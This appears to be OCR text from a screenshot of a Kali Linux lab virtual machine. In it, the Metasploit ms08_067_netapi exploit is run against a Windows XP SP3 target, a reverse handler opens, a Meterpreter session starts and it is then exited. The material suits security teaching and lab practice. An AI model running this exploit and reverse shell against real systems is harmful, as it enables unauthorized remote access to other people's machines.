 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Windows XP Professional
Applications Places Terminal Sat 9:07 AM 1
Terminal
VMware Tools
File Edit View Search Terminal Help
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.79.136:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (885806 bytes) to 192.168.79.134
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.79.134 - Meterpreter session 1 closed. Reason: User exit
To return to your computer, press Ctrl+Alt.